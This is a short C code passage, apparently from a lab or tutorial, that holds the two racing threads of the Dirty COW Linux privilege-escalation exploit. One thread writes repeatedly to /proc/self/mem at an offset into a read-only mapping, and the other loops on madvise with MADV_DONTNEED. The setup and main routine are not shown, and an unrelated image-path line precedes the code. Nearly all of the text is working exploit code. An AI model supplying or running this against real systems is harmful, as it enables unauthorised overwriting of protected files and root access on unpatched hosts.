 }
void *writeThread(void *arg)
{
char *content= "******";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}